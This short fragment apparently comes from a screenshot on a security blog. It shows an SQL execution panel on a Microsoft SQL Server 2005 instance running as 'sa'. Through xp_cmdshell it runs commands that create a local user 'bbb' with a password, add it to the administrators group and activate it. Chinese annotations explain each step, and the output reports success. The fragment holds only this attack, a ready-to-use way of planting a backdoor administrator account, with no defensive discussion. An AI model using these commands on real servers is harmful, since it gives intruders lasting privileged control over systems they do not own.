 MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft
5.2 (Build 3790: Service Pack 2)
SrvRoleMember : sa
Please select a database : master SQLExec : -- SQL Server Exec -- Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'net user bbb qwert.*? /add';Exec master.dbo.xp_cmdshell 'net localgroup
administrators bbb /add';Exec master.dbo.xp_cmdshell 'net user bbb /active:yes';--
添加新用户bbb
将用户bbb添加到管理员组
启用新用户bbb
Query Export
output
命令成功完成。
wyb0.com